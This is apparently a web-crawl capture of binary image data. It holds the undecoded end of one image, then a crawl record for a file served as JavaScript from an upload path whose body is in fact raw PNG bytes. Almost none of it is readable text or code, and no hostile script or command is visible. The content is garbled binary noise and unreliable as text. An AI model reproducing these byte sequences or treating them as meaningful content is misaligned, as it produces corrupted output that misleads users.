;�SҐߴ�$K��1��,[�t)�Q�aɏ%���v��Im�СD���A�PG�:����*9��2j��B��*��QL��=�/HصE�p(�6.RJٮuW�\t������>z�5����ŌkY��1I`X�������x��j	���"8�0n�⟯8@}x��6�@�a��Z0(	C���w�~P�x���d@h#��?/1�KD��?�ɻ8�!C�i�,{_�3��<Jꇬ_?~C5�T���@�(�qhu���C�M.᳘O��S���q_I��Bd��!RX�㕇����Zk��Ad��S*"�ŨY.Ҹ�� ��G:�ȣPg}�?�u�`�!�d �����F-(��?����\�j�Ԏiy��G1�b�h��G\��2�tă/!�DE��D`�!MP�Ө�D{hw�P�Q� m�C�����AB".��� ��`�?���I'e�$P�DX�ā@7j�����'�I!���#�G�1�_��*���gA����t���-���.?;у�z��k�B��k��o��ZUVdi���W�ۮ�A��n����a���/��p�Y$Q��
���6 q�7@1�g\���ꋘ�w��l�B-c��!/�
�fk�013�
KG0����H��̾0v�._��B
-����#�OŸ�lJ�:58\��9�m@ � f"]K��F$��d�� ���*������^��WHj臬�����D�L�lG���E�o���fQk�&��$nKzn�� 6P�AaWA�N{��ߎ��Ra�@��:�Ca�:�B)9�v-�n�C��{��G��DA��?V����.��vaoP�(�u/_`\��Ӌg=��D��,U*-'�cT,ֿA,)��Z2�v�,�9L��Z@� ��<(�+�d�I\�%��GB� B�ydkG	 8���yn8J�٠�B���,I�(p ���%�b	�1�� ��߄���e�xQz@���"�و�ǐ 0 �9����nA� �-n�D�/!����8�Vtl_X�@G:�q�q4��0��د~���H?��d�`��!r��$J4�����D37�c��e( �����:�:��u��mԑb� .�K��l�8	U�����Q+�,�H �dʀιi�4���;H�0M�X U�Z:�$.2�.��X�1�u�=(�"�B*.�� ���r9��Ss�l��a-�Q+u�K�!*�Є*t�m�C
Q9��3sI�4�b��M`�7��/��hI���D.1�?����,�gq��?>��� kk�O����b�D�)F�"���S-UE������<��D�!��\2�IP`�a�!�[��K���?��N���W��J�9L/��YϊV��� ~X�Z���5(�Dt��m�c�Ⱦ���K40+��
���� �,��h��ʗ�%��hi�Y�:h��,��K��%�El���o�ې��(�$��A6�>D	K}*["��-`7�jK, ӟT�'�UcP���"p�y���� �x-*(�:���3���l4*���w�����B�KV��&}	L�?�ޠHX@�D��9`�0���P����[����.�On���`d8t[£g�1�N>����15Lu�f OE«�`ILu��H�%q@�91����GY�^���]qI�`D��m�'�������4�y�l��Y�Q�h���5�ZP�]���5�3K�a��
��K.����g?4tB��s��J��[`W�@�-��S�	�h�XC�L>�0�:ǜ`�'�v*�]�� bvY2	��'N�N�T�D(p��E�S���J�7�K��3�9-'i�h4:��lk{���o�fDȹ%P`�j���=�� m	2�}�[2�	�@����J����M��pD5�)�FC����ħ�G>�p���8ʤT!D�Rd�,I2K`:	4T�Kn�@X2�ڦq��p��r�\�(���D�b(�#��(l���?~���D/�я.�|�͋iAZC����sKza�w�J�0D~"i԰��K����*�ڸw�hw����~p���R��"ѹ�?z���j.�D�["	�H"‼��2�@~{���S�Z� 4��oϱ\�%   ��/��j���o�둾t��$��|?����_B�YR����,�������[��(0�9vTܯ}%J��mmx\�gB������� �%� ��0!G���G��ja��-�EQx�z�g����e� {/��
&���������Y-A|-�i��Jߐ[��f}����zP���T:vwͥ6�p~-!��^�<HVKf��p�a,�k 8��;�C+�N� %�'m2fXHm������a(�c�PPxЀ/���-�_`ua7�v^b5�%V�y0T�q@
��X�}Prk��rw��T��mp�exم0��w.�V��a/Q�3QJ��f����-c�=W:���HP^�
�F�����X$h��/l؈@`u�V"�Fp����R��y<��I����f�v��*ъ���)x82�jN�L�!��O@@	������� ,��QJ�88�>�ӈ����Hw���B	C$P:����:]H�;A�������� n���0j�-p�3�Rd��J�/�[J�9�����	� u� �)�}<�&N�L�0� t@,� ���Q�,���`�:-���8#9�#;ٓ�!����� 7Amc����2�@ � �đw���V�  � y�@9(xw��� C0f0�0�/A
��t�5��I��i��������I�J� ��	�IG�y��N�_��P ���Z?!	b����V3���� /��P 5@��Cu�əɩ��9��	�T����iYkyX��mY��.�@HA�GuI��i�牞驞�ɞ���	��)��I��i��������)��@�З~����+�+@��.1��	�'�*����	!
t��
������2��[����.�����q6�1���(�ࠖ�� ���ȝb���@ �`�G��I��KʤM�O
�Qz��0�Uj�Tz�V�z
� TjXZWʥ[J�aj��p��p
���m�o��� �s*u�r����rʧq:�
�oZZ0�mj��ʦk��_j�dڨ����������j�����ڥ_:�dک�������eZ��j��PD�1�����h���p��6ꪻʫvc����`
����.qc���)��P�4-!n�D���X����9� �9��ʅ�i���-�cF��
��ʫ�j�dF����=�-ʀ����h�i
+�,!�	�t������
)��N#���{���ˡ[���#K�-��'�ө��-+��ɲ.+�,K�.��7���J����=�.�z��֪��+5���JI�������%�6f:���(�캵@.��>!�[�e;�fK��b�+��&�p7���a�s�-�
%�����ܘ�y��ѱ/�
)�)��'k�&K��{��z�#;�$� x;����(��u����w������c�0�������x0����
�i�X[��K�d{��ۖ�
t���Ifj�:��Kwg�)��[��%�d\�d+Pk��"H��q�?1��K��J����&˾lK��˻�+�^Kf<+��ۀ����x `������x �x�Ű����X8Z�:
�L������-:qzb�����)�=������[w������K�w+�%+�/��)�-1��ˀ��9�Ô��lĸ۾�{�K<�-a��KQ����j�L,{��{����>�����^���!pKQ�ٸ�K�݁���/��N��}+�՛��œ��˸u۸���V,ȹ�p[ȇlȉ|��;ȍ|���Ǻ�F������	�[��A
�`���-�<`=��?q)���~��B�h��x\����ћˑK�c�ɷ���cƿL����,{��?-A���ŌX� k	����ܽq���+���r���ǐ��l�i��|������?z�7�,��� "��@��l���t��h�I��k�/!�;��K����\�������L���O���ֲ�=Ȋ�ϲ�-ý�;ǈE��ͷ�<���+��-һj�7��;ݳM�<�-����.a�n|�.�*�� ���ÊK�*��A��V��8��:�0
��aMQ'��(������k�?�ƺ���,�Z=�um�of-��w����.|���u�C\�P�2�É���;�}�Ԑ-ٓ�<WXL�A��ܛ�-�k��j�LM-o=���0��{��ٕ�ӭ��sN#��ۃ|Ԇ��Ls���4�}�����ǉ��ƭ��з����<�s`� �� ���]ͱ�0�ۃk��A��[ج����8\�5������m��ߍ<��Ь��ǃ;�­ԃ���M���x�����[���ޱ�����V� 5�Z����Em�M�֥=�4���]�(,���	���l��������s�f� �3N�50��8^�;N�7��9��A��?�A��CN�1n�6��E��=����P�S�>�HN�V.�X��Z�	\�Z�:.�Q��V>�N��f��i.�e^�p��m��r��t�k��S��g��u��sn�Y>�]^�a�� 	�`-r-5��!��^�"�~ �n閎�>��頞�.��餾���N�~��.겮���^ꬎ�꼮뒎���51�^����^����ɾ�������N�����������>�����.��.��^��~���پ�������>�����n�Ўאַ��L������~�����/��N�n�����	���������/�O�o��������/�!�� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250325/e8873b4b2988c0c79911ea1c74ef0ba3.js
body_size: 84882
content:
�PNG

   IHDR         �x��   	pHYs     ��   sRGB ���   gAMA  ���a O�IDATx��%Gu/|��̆�ݕ��$�3ʀ�&Glc�q�`������Gp�>��p���L2l��`@�3!(i%!mҮ�af����UuW8�Tu�{wgv�=��;�*uwu���Tu�AP(
�B1T�B�P(���
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B� P(
�b�@�P(�!�
 �B�P(�* 
�B�B��B�XҘ��uஃv}a����<�!L�uD������a�m^QonZi�n91Z/����׀�
�b�� "�B�X�z�&����p�TM�;�O��[ba_�$" ��x��֌8k�+���5�ZW(K* �E��nM��L"�j[+���c���ap����.�ǥ�70�+�����p�I.;
��
 �ba�4�W�c�s����Gk����+l�-�$ J��2+���
��6��B��@�X`�j-�[�jҿ˒~ �h�K����>��-��m�M-�a�<E���P�J8{��
 ���l^
�b�@�B� p��O=��; ]��F�R�{$�~��JHx�^X��_�˖�'�B{��H��3M�P1�P,(T (���?��k���(��{Y��	Г�{�(��yL�I��	��?�T���e�A�P, T (�g�_k��_���ZȽ����K�L�ӡV{1ON�2o:0P��ĉ=^/C����g�*�W�o���P(�* �y�#�k�"|r/փ��?��P"���������1L����^.$z��	<��:��3N����x@�B1Ǩ�_M�S�������~�	b�a� �a�����>Dl(C:�(:D��5Q�ɒ��Nx��*���
 �b���S����"n�.Y�������+{���DGE��_e�@�M�zݰ�N<�
�W\�]
�|@�B1�v��W�C�d��(��'���Gz=��{f���]L�{����Yh�y����
�b�@�8�v�C{�p������IX�#L�Ճhc�s�`��98�b��8�<���'�j�P(�* ���5���!\s �s�c�Խ�2>f��3=2��l�G���L� ���A�Ӑ�H��w�oz〗�G�x�*�c�
 �b@�v���®i��WFxO �aicvL�G�A6ڃ�
2�e�'�d��<�u��5��n|�+n���n��h�@���տ�Z��è=C,Y�1���6@¸�\�{ؗ{���yZ��t������8���+LZ>�t�_����(��@����>�wZ���I������ �x&ț�0Gi���L�8y �uW �BE��
��(�'�vހ7<��9�B�b � P(z�7��g`$��e A`��'����:[ �`�<�O��Џu��8 )pL�2�/n���b�P(��
 �����V7o� �E��{�s4{D!l?���0��Z�h9��<��7���Mϼ��L���Vw	l� �B�* ��� ���7� ���LvM#��g�^�=Hz���W�^ -K_ v�eJ�����u'R6���SU(��@����{�u�l~dJ܌{O��Ȭe9��h�H�X.�q��ҿ�л|ğ�VhHztB.�d��vi���;�1��SA�P4@�BA�a�����c��Ț'����|��ɽ��#�t˷Z�!L�P��qI�oʛtQT[�ˁ|0 ɳ�s0P��K ^y��P(J�B�����'�l_��ڹO-S����e�f2ۘ¶�gh�d���ٲ�<���2�~�J�5�O$��@�#2�4���#��0��V����ǅP(�* 
�w������<�qL"*�<F2�F�ቲhX���b�~��Í��4ńܵB�C�d
��X��}x�- ~�� �BB� C�j���.�6�@���.j�Әu�c�������t�Yz>����<x��Ӿt�d��"��r��Fӂ�kq�I ��4H�P�bh�������_!�	�s�R)���-m��/��^��2�)���&{��H�_sܘBHq��.-��E��}�A���<��4(
P�RT�w���#��!��'#�������������eEHBD�_�%a��0���L!Y��.�t�R8#�P�u@@���"ܝ���"@�  �!EE�3�#�����fA҆a=�y��$�`�_R=Q��>!�b./��^� ��%�;�>?$a�`�H�����Q�WR�4(���;@s�O�z���b��@1tx���I�ڈ9�{��GיR����{���u����/u)h�(� �4:�u��`� ��,H�B�@a�i��Qܹ���o)�P,K� P��B��pW���ï�o]m�0�����s?�I��w�w|?�y�
S4�U�m���X4Ń�jcm�c 43�r�\�R.�v�� �pC�bhp�A�ku{l3������sm����H��b]�ay�� ��=�Q��~���|�Zfa��(�������"�l�</���nV�N� P>}��C��_SM�+��k2;c*�b7e� �A�%�v�>�� ��t� MBnC
t`$g��0N���ma��)H�K��^��$K��z��b�@��q������+ܴ���tO�Hc��ݎyb9
*�Z�MB���6��^��lS�c��T�`�x��L����L�yR!����a���B1LP�X��ey���~�!�Da%�;�EK�>H�}S�c2ޅ�z�i�b/�)l M�\�f��H�-#�)���_y���R�Z�
Ħ[�퓟-(i�^po��;&A�� P,k8��U�)q��d��L=�Ocw �Qy�����v�~y@_~S:���r���"�4���5���kAv�OIq�aS�S�#���OŠP,� P,[\}+��԰g77��u��;}n�#�%���c�L��y��eܐ^�1��h�&�8��SwB�n �t�
��fפ��uw�B1P�X��a���_F�~i�a�ǀ��5P��K�xO`��]
Ҕ���\L���1�#����AP����P�݆^����Z(�* �����Ce2���tf�&�s�����J����J:$�c�=	���F��0h8[��ȮY�.B���E�X�i��8X[<��t�@�r�
 Ų���(�^�������j)�0`��-_�G�A�\���ȗ����<T�&]�=��ۡI�pQ��XMV̯�ڤ�l�Ԥ�B̎ o�� �e�QP(��;���Ӥ�ڐ��2b�V~�.� uDf:c�7&z�Ȩ�Jd7y	�\����i%�Ĉ�	+�7� �o>L�����y�0fAU�F�q�Z�m~�ʧk��'�O�z�隘^C ��*������?v(�* ����������g��)űj�s�)�Ub)�e���y!�O��+\<�pָ�Mc g�v���(n�kҺ�g�r
ᖇ �:P�x*T�]pr��h�^��jҌ�خyd�D{�-(ܫ�ވ��s�xZ
Ų�A�~�`�bQ���p�4�`#9�w��X0!��LDSH��B�Hۖeы@�AJk�fy��L <�g�����w����?�p�^�9�B�Pl�k���P<Oy�!;�ҵa���⾷�#��>�t�������
�BA�bY�k3 o�"��k%Q��;#x���ܒ@�Vu�4�=I�}4�s㟵��K7�t�}X8!� ���",���e�n�{[L7��cZ�Hܐk֏���������c��-�P,+� P,\�vIk1,���F%K��L� ��H�	IB���>��x��f�H���3�����X*]�x��E���btKa�|�ZX_a
-��5 ��"�(�T (�<>}�=��'~3+:u`ɚ���k�/���y J$R�.[�E�4f�% �~��'�/l+v$J�H��Z�n�l �k֖g���ص��x� ��BE�b�@�bI��{�dv"��`%�/��_F��N,q;X�͖���	��d�������wz!�y ܆�1����D� �h������@��
 ŒF���+�`DĈ^.)墀���\�m�/�g^5�mR�_o�y�����2�����.�PoK�.�ޙe��P��� �z���& \9_Yy@�XP�X�p���f	�����_ 0��z���l�<����/Y�k�t*����������M�㜸�u���t��A�_�������M5&@�X�Й Ka����÷��d�ȗ?k��"/{˾���s����E����y�������v� 4�� =g0����]y<�'p4�+nz���س�)K* K�������5�	�ݘdjF��?w����ٙx�I�{p���5�wO�T� [E���#=/�1SLDlg�ϫ	��^=U�B�ԡ@�$��ݞaLfΛƐ}�G��{�M�!�s��ٙ�^CG����D�Lr_8%WҪ�C��omt��q#���}O� �� �%g�_ˬSl�ü�tO�k�.,���{�а(�HF�{����tZg��N��#��p���E3��g���P|���K2���r���@�R�
 ŒC�H8o�ɀ?��Z��t
F��M)�gZ+M:C��d������S���������k��o0EC>K{����7�����P,m� P,9\w�[ꙇ�uG�{��0	ӣ�4BHC�;(��y�b���O�`�������^a���=���zK* K
�s�����V�h�C�����L�O@��Y�(��x�IJ��[M�*�a=�P��;ٞ�
8p�}2X� �� �%��/���v,�0,�|�'�3��,h@Z+��L������'����cL�N��b�`�0�<�Rz���>�]P(�,T (����g�����{de�g�
��$4(1��~��� y/v��_�;V��z^x��a@Y����`A�^q�g�k���n��=�P,I� P,��z�b�8�w_��E�䍂8r��Z����u�*P���t�����#핈[:Z��L��i��@�K* K����w>ƫ��O�G�5@v��O������dH�덣 ��Q�A��6�i�^����S}xJ���{%P�X���I�$p�,�.���vx���G���1�d���F�:"�՛N�T"@�?&� ~����b ��ǰ) @?���ݛ 7m�b�A�bI�ߏ�[�0���-�	c���X����ߙ�z�!H2���h��������� �� ��{�c�m�Տ£��{A�XrP�X�u&o�1�ş9�I ���i�4����|������4 �Z�M��_r����?z���@�2����}�IC��6A��`� M��&���N�X�P�X��m��߁���쇡��-��{�4���V|�3��0��}	����c5p�)
�3 o[�kW���#�zA������p�����X�ЖJ���鮰��| �3ڪƺ[�~X�ݰ����Xp��D(=
(F�#+Q��֩��p�	�P��	*Vp�B�~�����X���lU7�Xץ:�_ۤ !��v�@���@���< �h��p�x�Ƽ�H���ٺ1G�d���w�m���NcZI`��7�u(`���Zu��%^q���1h�[0;�:���#�WDn�u�� ��u��A�EA���#$�|nV�b�AmŢ���g�l`a�w~E�~�H��~c�n�r�{����1�����'�I����`�:�OP����
p^����Fv�@�"�w�jdb �	ޝ�������w���A����C_���NL�M
�&V�B�$�͕bQ�"�ЀW�xZ��C��E"|���u횛ƚrI�S��F?���\�~m3��9��ik��������4 ��!U���P�z쇬�[��ȉ���9"|���1 ^�"�㻏�a���� <�\3�t�
�BA�b��5�_���kOg�L���ѻs� ���0��7���x@��<�W�o0�x��@xm0x��L�������/D/���N*Ģ@n�G��Ʈ`�&���z'��G|]�6l=�T�F�gɸi�� uz*�* �����g��ю��l������`�.\��z�d�z8{�[p��m01�&�~�*Lv��Ι���T���ca둋�#���~k�U�\���2��TS��k�����1����'~�Z��ajZp��+��Ive��D]����签._{���.X32i��Tu_�N��Û`rv|s�%p��K�����z�ꉫ`�վ��t��{ y�T(7��#��
��"T�I���}3b��'�ٴ�	���`�=0����`	�w	\� >��J��=�j��F~ē��h�x�A�=Ւ�����|���B>�0􄏳���n7��������~������q��L�t�GD8l�����F+���e�czK�#A8��D��zY֬L� *�* ��J�:݅�L���(�Y�߿�7;�~n��3����f#�DO������B�׽�x���	����i���wp�^���b䇤ߞ[�@����	�W��6}֌N��� dv	D^��n���z:���/��N�z�=Hƌ���P.�b|�Q�X��fK�h�ĝ�~[g��u=�����k����^��/�{�Lœ3�^�0�;4�$��3&�.]��J|ъ�XZ�XB�	o@A~�*�����|�M���?������@t����2��Ya=C���y���'�'����m�"\��V���^
���Y�X�1r"�j����lsz�Z���t)%\�y�4�������_�檶��B6��M�� }Fh�����6u��w��3R��]�Nx��=�+��6���;��M@=i��_����ɫO�x��O@b��$�(b��[V�מ�������B]�j�`- \�:�#�'���H���������~;gf"�;��xw�}���e�6L� ��^v��ʓ^8m�P��w=����z�h�6���<���x˟���>�����w���|RLP�-���m��"֏R���y�ե����Otk�Ý����2OS{\�* ��8�_��5ӍV?�LÛO�)8k�[,���g��1���}�r?�P�\�1���߶�3u�T�u�~�%���F1p�ؽX}$ȿR� �~V��i{k,�������ڳ�:X��_cR'?gH0yw�6p�γ^��_��}���g��<;;��B�ؠ@����������@��
��ug��%[;���8 I�Sg����5������Н�M��ڲ]�2����֓K7���J_-ʺ��觶�����0��a�I	�.�;���?���,>=7 Ν�^s��We�<4��r@�A�X,P�XP��;f|�l��^�n�R�-����)�4�F�Hx�I�KV\�L?.����Ǆ=����]�K�wI7L���9�??��V�5��"�1�@�o�<S=#iPQa?q�'m���+/����Q�R�VHO�XP�X0Pw�V���Z l���e��Yo��K��I^��Ma������;��kO@5�+ w��C^۳�A= ��-�n�f��,�!![O� ��C�?8��[���8>��i���Dg?��7�:�T(* ��4���o�� �l�_�~���D���>(5����
x1X�� 
6��/X��q�飩_���j�>��u�]��Q�" �����i��#D$���\ȁ�ȏ��&�P��n���$��̿��k!+ǵ����(T (�2���pNZW�Fs/<}Ϳ�a\��ݺr)r�!��nS�����=����C���>�K��b� ����Z������S?ȼA��<q��A}Aܕ3�yC�+� `�~x� G�U��$�~(T (M��B��szƺ������0ť���@R.��a�Ɯk��'���L�>��xYy���y�+g����\��f(va^7�!�n���%,���!$b0`��������� �u�S�(4�S�d/YuC$n� �ӄb�/��^�:~�d�q_�\ΧvP]��	�zv�c�*���8�5��RX�$?̟
G>��̀,1��x��h�@�XH� P,JQ�v���+���cۼ��k�ұ%�GXq15�My0��9+��F�U��\�ap�
������{�Z��ع�wU;k�'��ȝ���/Y��:|�Y@�O`	su��0v��X�i]W�X,P�XPP����+���W��i�.t����>��'�8� �(;/���l��ﶩgCq�(Y��z�~���wő�q������˩POO�I�����a " ,��-_y�6�&@i,�B��P�X0�9��q 箼��o���)n���{[��(M7� c�IM�}���۰
r��C����G�����N4��@�B�cR@�����ݾ���IL����G5:���Y�V,6� P,J�I��c�Iۜ����.\�a��y��>�s2���g�ܖ�u�d"���"�܉�쾆����'$����#f$o� �#�[�Њ�������(* ��ɀ6��m�t��3��>
0��F��q�^y6�[��v�� �DW�va�ܣ�Ҳ.Ԍ�.����b�K�Tn۸�NfE�n"�b1@�⸣�ꉓ�t�W����f�����E#�^ �X�$#�Hu������������[>���l���!�{�s�ɇ��ex/���s��󩣩P,T (���M���(�fY�?b>� 6�i�W	q�8�4/��K[�G���D�뜘ڴv
�����_��F�.���i�H_�b�@�bA��0� �4�+�zMqy��pѦ��YrHR�}���`��4$�E7w(��.Z3:���#kO�N~W!�:aI�Z�+�q<
�Bc�Ko�P,$T (r���P��1�+$;E3/� `14����m� І��AɅ�A�S� #S)|X)���ɧP{B���G��7˷��!�*���** S�����k�e�����P���~ҿ7�(o$�ĤV��C�$Twp����v[���v�`9��ɽ�-�E���5� ϥ���D�H�@� (����� m=�1-�ax�/P+Θ,mi͹ձζ��B��G�m���M+v��t�>>�#ww���̲Ga���!Q��8k&�e/��B�P�X��7/��6������ �+~����1�F���RP�_4]�]S]8e�$ j�;�����/�m�F�S}�]���F���)�����W,� P,Lq@^j�gOI��ɪo��~�d�&�]�r� ���#�)z s���uu�uL��2 Ё�b�$p]����̓�E�H��O+gp��]�΃v� P,4T (���x_�:f^��. �f1�p���u��k���#�@��W�?��]{q�>��&�κg������I����Z|j���4�=n@/�W�XH� P,�4��0�k ���A�ܛ� ��|� AVP�`4,� uX.��{l�5O�V+ �4�Iҥ�� >-Q��^�B������+1�/z�ºB��P�XБ�����9��oj.�W�Q $Mwh�e,���X��Uc߈���V���ɋ��9���i �M��Y�~A��(�C B%����K&�1����N(T (M����Xתt���PFK�ވ	b����`)�deڰc#���}�m�〒��3u�vl�BȚ��/�W}/���,?$�>��o�4�鑍� ��!���
 ł�D�i\����j��(hnN��y)N[���)F7a@�Wc��a���K�`h��ny�]8w��R��G�hv�㴽Ř�P��))�f�(�3�utQ����X,P�8��,�CG.�q����?x�K�{�e�"[2����ص '
(lT��P�Ⱥ}w����<P�?@���H�qI4Ʒ?H|�^�T'|"Pg����C�BC�bр6���S�l��_6l7�Ӱ������J.���y��#���T�?j�kI]�a�[V \~��"��2������ E3�c�L��B��� �haߴ �N����W�X��B�@����9V�����9�B?,�Bȃ����ݑG�Z �P�ƾn���ɭ`��**�
h#?J����s���Oܝ���[�&�ϰ���0o���~�HJK��^�c!��{�\�m3��=0���l��1���E+
����u`ê:↕u
�Eް�TK�b���L1/���5p�A��v�ݷ�0�Ԭ���Vv�����X�����p�#v��}å��O�O�qL@B����$B �@ ~�_l������l͊O���)e g�)��GAz nߍp��[�4µ=<~�|@� ����[�+ĉ "(�B1/��̕�#���;·nֱ@���#Nv�X������[/�G N�B`�.O_S��<c����A��☱���Yb��Z�Ǌ�w��U���H�jL̦�17��2r��!' R�^vtSS:Z��ϺH+/`�ؿ��̫X7��^��^�~ ?�$�����K�����{u�k?ȣ�X�0�-��!Ӥe44]�qp�[]�Egp� ���)��75p�@���� �z3N�^�3�8݊��[a`{�T(�Zm�z`+��e
�)�>	 �R�[��o9���6�������t��[�.��C)����:�r��+ �v���GOn J�������W��T�װ����4|&�fQ���&v���aiA�=�k�t���_�o��H�ȯG��u�݇���7v�r|�.ۅ'A%��cE(}A��'vZk�_���9~���*�"��~�|l�o$;^T�v����C(��mi�@�T�P�/��kon��L��Ng~���zMER�����߭�Mu�(�
':��]׏�1?}�?Ű��3�=�E ��;�Yd. c%'V?�p�� t9l�>ú�!z BwE�/x�씠�u��#��[~{�wv|~k��>��d�+6x��2P4C����[�������O��@Cx4Xƕ��ٔ/��[kU��:���b���`��)�e|�)����nրC"V����|�X"�j14̺U�����ɞ������ �!ߘB����w��f�W.��>���A��,0�������y 2� 2�������S6a��;)�!�ȇl$S���0R�d:�������=��J<b3�NW��P��p��O�Ŋ��  ��Q�f�y�-��$��PH��w�vL5 ��t�G���k���E���2�*v�f����X�i�^p�����%�W���H�@��z!I���a�,<j��e�.�0"-.
�����XG}(��+��_��u����[�� �_��A_����h�Ѵ~�7nC��.���g�k�u�P� P �f��z��8�',���M=q���6���BY�<�#�t�N ����� ��i��钼Kh��!�����5�d��mo���V�Z���p���É#�����6����p� �g������vz��-Ꝣ�J�����D������"�� ޮ[_X{�����~�н��
��9ai�\�6�u`�� �|��' <��8C��0C���Y���>}��z�5��2E(u����1K� �TAH�G���N� �����? y�x�r_��e�����N*$2��c���f���[�����'�!x���A�Q�������H��R��dk՛u��#�i���9��[?���ƌ���/N@��(����}�+x?]���C�����ݎ��s�8����2� 2�.}�f?§�ua
}3�$$��.d�������(�6F6������� @��%���ﭥ�O�S��f?@6��P�F2����B�Z[�i;M�wP���;e����C�`c���-�(���B @��] n�F�;���/����̎c7���Q^O2ͅn[��-��� �f6�ȊN]����n�+B��Y��8Y�l��������o��w�x��
���*�::i�H�����.�ܶY�����c=Ψ�͂C��d�,{	�s� ���h�D��Om����O�i���0Ҏ�L�����s����^Y3r�%�����L���˹���Ⱦ�O�9�]�A���3��EgȤG�;���ǔy5{6 -i7�+�{�����~��<?�ՄsF�ՎeU:�$f�3k{P(e��a���vB�w ���[��6�=��� X���e�_�5����~y�d�F������?��O��9�f@��LW�߁0!��}i�SY�ic��f��NxL�D7M,/���Pπ�� ��~E^N�m*8����w�nǁY��m����&z�B�;h}@VO�޴E�O+}��0��Y��(�dn���u�~�����TC�(`�$X�� �?g��P�<e,v��pB��� �q�W�j]�P�Lq��_�����?�#VD ��ݘ��I�F2�)DOm`!^�_j�����$��Q���{�.�3ky�=yʢ�D	0o�핿���˚�p�7F  ���Y�&���-�����S?kF�|�7���V4��4Ilഖ�W�RW@H�p7����$��-n  �$�`@1/#xvqҒ��!� PM��udi`C�	���o ��rB �* �vY��C]���}��U $FQh	�9�e¥a;�ŉ�wC��TZ�� _���,ς�'S�
��ƑY��+4�F��_���+y �Qȉ��?ny�wf��㟃��I$b��:�B�l_�n��8�C7Fo���z}��#*��Tc=:�מ�T���:0�S1�B���P,lH�4�Q[��
x���x�v,G� XF�� ��=؅ۦ�Lr����߷7�$�ilcX2鬭�}�qn��`+�3R-?w�dEi"�jy����3�?zŝq22�p:m��a�����������z�k�D�������?m��?_2yӥKu\:Rp���>B�s�
Q�X�+���Y@�������`�#���ҧD��(�f�&�4O��='�_��O>�p�͠XFP�PY����ɮ����½ܤ�H8�fȭv� Bޞ�6�6����z��TO�2R������� $�h�����pk�EjR׿'�
�b���_C�r���'�x#�;<�F�Sk�JgH�(����[���3����6���+�g<��9�}(�
bu��S�LĆp&6<���>2s�?�e�+�&DKZ�+���b�zdl�(e��lp 0�pp�ӷ �Ϗ�z�	T ,q|�������[���(������#�ְ��K�d��]��!��r�������K�ͪɳGaN��M����唫�SW|f�[�[�;�48p�����zH����n��>�}p��]�BU�����M��)ibA0��5�mx4[���zk�w��*�tX��y��	���5%sW��BԵ)x˃�e�� ��~��o�b�C��{������S�j�����.%ɨ��iü�20�[#��$�+6� j@�Ȭ4jRG/��G������'y��g��!����ha�������&��������ފܨ(}���4�/��?r�\4�ϵ뿊 ���*��8uW��PX��,�n9���u1&�W��U����j���!��4�G�\g��n�&�	�w|��iqi� |�k ���z�2T ,Al�x��Y�uFڸ�D�M�#b�}$lj��5�UAE��:X#Ҍfp���H�nߍ{��(�4�LјRJ^�$����YhC^�,P%�sV��<�Ռ����划Б������,�x��������K�$J0ɓ��<���#�[�ק�Yз
h��1}2�r������� �� ���-�7q����-����B�5,6np�"�w���|�AP,A� Xb������$/7�9�؈���$V	�4���`j c�R���M �a((���b��.������{/�䋴L@�C0?_ qȯ��1
q����a��5��o��u���	�^��[��K�|�z��g�3n6T *�f���h�E����7x������G��#�Nt�wb&q�Mv~Rg,�x��|7���D��%"���< ��'m�t#(�T ,!\e���sп�9�"Lʨu��!�4<k�i�ETK�șp)kle�� � ���E�jF@�C���]/�G&�75hmm�a�R��MD����p���{����"��{�"���ĸ�@��G����w�k�?��abt�յCo�+ �S��(���+U>r�Wr������������Viud&RF�ۦ�д�IA�fX=nU �ڦTf���Go ��
�% 7�����5���1I�ysX��N(jr�A7��󇲴��eS4�B^����n� �eU�Z55{|i�S��樇���ݰ��0����[jt���.��Mc��	�~��� �+�ʫ�KH�����@���aK�7��mx���W�̅���PqK�g{���H�h�,n5������/L=v�F?�o�����V�����D$�ʬX��z!f��t�ɓ�ʊ�`(%K�{���7�T,~� X�p����Y�۹��'ϷAM��,҆'M�F�^	!�̠o0R�� �%m���fOK�� F+O�g��|@���5O������ֱ�v#@�O-���ي�g��*�i�m	���mb�Nji� 9�?��-���ܱ���g�ޒ��*�L�;�%q/L�U����h�LI�K���#� ����/�#��4֡���,/>���ն���jtQc���ܷ�VE�R�
�E7�ϑ��h"�c���Lp��1F��=zxtUh�X-%���j0`� 0��*7��M{~ n���r����Dy���5.�)���l  ��"������^wO�#�8�-c�j ���b,X�&���������0�^m-���k1���ĎD�E�9+��?��I�7H��H���-�/���M�KU�ꁀ��1.;�5zVe�E�I!e��_��6���BnOJ���#'�P,^� X�p���)O��Ɏ�rT���8�����Ô��K��<�ɣ�,c�v!@�S�!PV�v�^��_hM����DP%[�lPk����A��i|E&]r$b���5o�{����7��e�/'�����=8���x����WO���I�^�/r�y�ٛT%v[A���F��;�?J���Z��:92��G������L�	�Jy
���? ��F�goX���B���� ���bE��}>�~��#-���ql!IڀR "�*��<Mf(�Oө�^��g�^�GÍ<��C$���x�,,�t�SS�O��OE�WO=~��N�[7��/=xw� ����:��M����~:���}j�4��7��;�w��7}�'(-J2XO^s��el�&����}b��J9����^����Se��oXE��]%�#�Mڟ'���y�^ƀ��/������"�
�E��Ѻ��0�ܒ�+�Pe)O�M��l�u05\��)�}t�KA��
���*�_�~����]�@Q�&���B���֩a#��7zw�<�!V���9+��O�*����M�"����U],8�����Կ~���LÛ�v�?p�����ekn�)��D���	��,�qV.r+!'+ny�ScH�%Q¹W����z�����O���W,}C�l� ��LKz�P#!�']�u�-�&8�w�|���XdŢ�s�_u��sҔ�H	.^jE����=���vI�i'1�:�� @ҾR#�4��ƘԗZ�
